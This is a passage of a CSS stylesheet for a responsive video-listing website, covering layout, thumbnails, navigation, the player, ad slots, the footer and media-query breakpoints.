    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
